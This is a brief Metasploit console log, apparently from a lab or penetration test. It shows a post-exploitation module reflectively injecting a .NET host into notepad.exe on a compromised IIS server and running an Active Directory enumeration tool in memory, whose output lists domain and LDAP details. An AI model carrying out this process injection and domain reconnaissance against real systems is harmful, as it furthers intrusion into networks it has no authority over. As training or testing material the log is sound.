 msf6 post(windows/manage/execute_dotnet_assembly) > run -j
[*] Post module running as background job 20.
[!] SESSION may not be compatible with this module:
[!]  * missing Meterpreter features: stdapi_sys_process_set_term_size
[*] Running module against IISWEBSERVER
[*] Launching notepad.exe to host CLR...
[+] Process 3252 launched.
[*] Reflectively injecting the Host DLL into 3252..
[*] Injecting Host into 3252...
[*] Host injected. Copy assembly into 3252...
[*] Assembly copied.
[*] Executing...
[*] Start reading output
[+]
[+]       _    ____   ____      _ _             _
[+]      / \  |  _ \ / ___|___ | | | ___  ___ _| |_ ___  _ __
[+]     / _ \ | | | | |   / _ \| | |/ _ \/ __|_  __/ _ \| '__|
[+]    / ___ \| |_| | |__| (_) | | |  __/ (__  | || (_) | |
[+]   /_/   \_\____/ \____\___/|_|_|\___|\___| |__/\___/|_|
[+]
[+]    v1.1.4  by dev2null
[+]
[+]
[+] [-] Current Domain:        Ub3r.hacker
[+]
[+]
[+] [-] Current Forest:        Ub3r.hacker
[+]
[+]
[+] [-] LDAP basic Info:
[+]
[+]     supportedLDAPVersion:    3
[+]     supportedLDAPVersion:    2
[+]
[+]     supportedSASLMechanisms:    GSSAPI
[+]     supportedSASLMechanisms:    GSS-SPNEGO
[+]     supportedSASLMechanisms:    EXTERNAL
[+]     supportedSASLMechanisms:    DIGEST-MD5
[+]
[+]     DomainFunctionality:              DS_BEHAVIOR_WIN2016
[+]     ForestFunctionality:              DS_BEHAVIOR_WIN2016